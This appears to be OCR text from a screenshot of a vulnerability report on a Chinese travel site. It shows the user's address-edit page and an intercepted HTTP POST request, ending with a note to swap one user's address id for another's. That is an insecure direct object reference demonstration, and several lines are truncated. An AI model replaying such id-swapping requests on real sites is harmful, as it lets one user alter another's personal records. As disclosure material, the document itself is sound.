 全部旅游产品目的地 首页 门票 国内游 出境游
我的个人主页
我的订单
我的订单
我的点评
我的提问
我的账户
现金账户
代金券账户
我的积分
账户相关
个人资料
常用旅客信息
常用配送地址
wz1995218 您好
双击修改头像
会员等级: 新手上路
现金账户: ¥0 去充值
编辑收货地址
收件人: * 哈哈
邮寄地址: * A 安徽 B 蚌埠
的方法凤飞飞凤飞飞凤飞
邮政编码: * 122122
手机号码: * 13669669999
是否默认: 是 否
编辑地址
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?ctl=profile&act=do_consignee HTTP/1.1
Host: ly.fanwe.com
Proxy-Connection: keep-alive
Content-Length: 287
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://ly.fanwe.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, l
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://ly.fanwe.com/index.php?ctl=profile&act=consignee
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=4957134848; pgv_si=s2580352000; referer_url=http%3A%2F%2Fwww
Hm_lvt_7ed3abe077a4a710aba4e8a7f38bc11b=1423620683,1424143170;
Hm_lpvt_7ed3abe077a4a710aba4e8a7f38bc11b=1424235182; PHPSESSID=2ce432199661c
jAiO30%3D
delivery_name=%E5%93%88%E5%93%88&province_id=45&city_id=491&address=%E7%9A%8
9E%E9%A3%9E%E5%87%A4%E9%A3%9E%E9%A3%9E%E5%87%A4%E9%A3%9E%E9%A3%9E%E5%87%A4%E
E9%A3%9E&zip=122122&delivery_mobile=13669669999&is_default=0&id=7
把A的ID改成B的ID